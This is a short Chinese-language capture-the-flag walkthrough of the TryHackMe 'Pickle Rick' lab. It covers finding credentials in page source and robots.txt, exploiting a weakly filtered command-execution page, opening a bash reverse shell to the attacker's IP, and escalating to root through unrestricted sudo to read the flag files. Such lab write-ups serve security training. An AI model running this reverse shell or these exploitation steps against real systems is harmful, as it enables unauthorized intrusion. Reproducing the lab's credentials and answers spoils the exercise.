- 难度 : Easy

- 靶场 : TryHackMe [Pickle Rick]

- 类型 : 综合渗透

First Ingredient

扫描站点,发现开放了 80 端口,访问页面,发现没有什么有效的信息。



查看源代码,发现提示了一个用户名:R1ckRul3s 。

猜测存在登录界面,尝试访问 /login.php 成功看到登录界面:

此时还缺少登录密码,尝试访问 robots.txt ,发现出现一串意义不明的字符: Wubbalubbadubdub 。

以用户名 R1ckRul3s ,密码 Wubbalubbadubdub 进行登录,发现登录成功,跳转到 /portal.php 。





发现此页面可以进行 RCE ,虽然有部分黑名单过滤但是很弱,直接弹 SHELL :

nc -lv 9443

bash -c "bash -i >& /dev/tcp/10.13.91.125/9443 0>&1"



发现存在文件 /var/www/html/Sup3rS3cretPickl3Ingred.txt ,查看该文件获得第一个答案:

cat /var/www/html/Sup3rS3cretPickl3Ingred.txt

Second Ingredient



切换到 /home 路径,发现存在第二个答案: /home/rick/second\ ingredients

cat /home/rick/second\ ingredients

Last Ingredient



查看当前用户是否有 sudo 权限:

sudo -l

发现可以以 sudo 执行任何命令,直接提权到 root ,发现第三个答案

发现可以以 sudo 执行任何命令,直接提权到 root ,发现第三个答案 /root/3rd.txt

sudo -i

cat /root/3rd.txt

评论